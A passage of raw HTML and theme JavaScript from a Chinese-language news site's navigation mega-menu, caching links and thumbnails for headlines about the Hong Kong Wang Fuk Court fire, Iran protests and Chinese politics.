><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" class="td-image-wrap " title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/08/%E8%99%9A%E7%BD%AE%E5%8C%96%E7%9A%84%E4%B9%A0%E8%BF%91%E5%B9%B3.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181761.html/"  rel="bookmark" title="习近平失权迹象愈发明显：从“党中央”表述变化看体制权力重构">习近平失权迹象愈发明显：从“党中央”表述变化看体制&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" class="td-image-wrap " title="用十个问题来判断孩子被盗取器官的现实风险" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/02/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="用十个问题来判断孩子被盗取器官的现实风险" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181759.html/"  rel="bookmark" title="用十个问题来判断孩子被盗取器官的现实风险">用十个问题来判断孩子被盗取器官的现实风险</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2243";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" 